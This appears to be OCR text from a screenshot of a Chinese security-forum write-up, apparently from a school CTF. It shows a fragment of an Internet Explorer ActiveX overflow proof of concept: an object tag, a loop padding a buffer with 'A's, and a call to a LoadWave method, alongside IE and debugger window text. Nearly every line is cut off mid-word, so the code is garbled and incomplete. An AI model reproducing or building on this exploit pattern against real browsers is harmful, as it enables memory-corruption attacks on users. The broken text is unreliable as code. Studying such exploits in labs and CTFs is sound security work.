 校赛win
3 <object classid='cl
id='target'></obje
4 <script>
var buf = '';
while (buf.leng
buf += 'A';
}
alert("wait to
target.LoadWave
cript>
Administrator\桌面\poc.html - Windows Internet Explorer
tings\Administrator\桌面\poc.ht
默认搜索
工具(T) 帮助(H)
s7系... XP主题下载,Win7主题下载 安全网址导航 刺激的真人美女游戏 »
trator\...
页面(P) 安全(S) 工具(O) »
来自网页的消息
wait to attach
确定
File View Debug Trace Plugins Favourites Options Help Jul 1 2018
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH
Attach
PID Name Title Path
00000F3C iexplore SysFader C:\Progr
00000218 iexplore C:\Documents and Settings\Administrator\桌 C:\Progr
Dump 1
Address
Search: iex
Why is process X not shown? Refresh (F5) Find W
先知社区